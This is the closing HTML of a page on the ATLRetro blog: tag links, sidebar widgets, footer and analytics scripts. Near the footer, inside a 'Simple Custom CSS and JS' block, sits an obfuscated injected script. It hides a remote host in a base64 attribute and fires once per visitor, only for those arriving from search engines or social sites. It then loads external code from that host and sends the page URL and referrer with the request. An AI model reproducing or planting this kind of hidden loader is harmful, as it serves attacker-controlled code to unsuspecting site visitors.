Pandora</a>, <a href="https://atlretro.com/tag/saloon-girls/" rel="tag">saloon girls</a>, <a href="https://atlretro.com/tag/sean-oshea/" rel="tag">Sean O'Shea</a>, <a href="https://atlretro.com/tag/solar/" rel="tag">Solar</a>, <a href="https://atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://atlretro.com/tag/u-joint/" rel="tag">U-Joint</a>, <a href="https://atlretro.com/tag/unsinkable-molly-brown/" rel="tag">Unsinkable Molly Brown</a>, <a href="https://atlretro.com/tag/vauxhall-garden-variety-players/" rel="tag">Vauxhall Garden Variety Players</a>, <a href="https://atlretro.com/tag/venusian-airship-pirate-trading-company/" rel="tag">Venusian Airship Pirate Trading Company</a>, <a href="https://atlretro.com/tag/victoriana/" rel="tag">Victoriana</a>, <a href="https://atlretro.com/tag/weird-weird-west-saloon/" rel="tag">Weird Weird West Saloon</a>, <a href="https://atlretro.com/tag/wild-wild-west/" rel="tag">Wild Wild West</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2025 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magatheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/atlretro.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/atlretro.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1888,"search_query":"","signature":"d5981f9a38ca6b0ca3f820b3010f7ad1","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/atlretro.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d602f3cfc3","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1888,"search_query":"","signature":"d5981f9a38ca6b0ca3f820b3010f7ad1","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>